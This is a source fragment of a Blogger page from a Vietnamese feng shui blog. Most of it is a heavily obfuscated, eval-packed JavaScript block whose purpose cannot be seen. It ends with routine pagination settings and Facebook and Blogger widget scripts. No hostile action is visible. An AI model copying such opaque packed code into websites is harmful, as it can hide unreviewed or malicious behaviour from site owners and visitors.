\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script async='async' crossorigin='anonymous' defer='defer' nonce='knoD7EQM' src='https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v17.0'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6g-LD6gQhUxjQLn1HqXd7ynShR2w:1768705186251';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4108763197898660544','//www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html','4108763197898660544');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4108763197898660544', 'title': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0', 'url': 'http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html', 'canonicalUrl': 'http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html', 'homepageUrl': 'http://www.phongthuychanthu.com/', 'searchUrl': 'http://www.phongthuychanthu.com/search', 'canonicalHomepageUrl': 'http://www.phongthuychanthu.com/', 'blogspotFaviconUrl': 'http://www.phongthuychanthu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - RSS\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4108763197898660544/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/2733974125387857756/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: 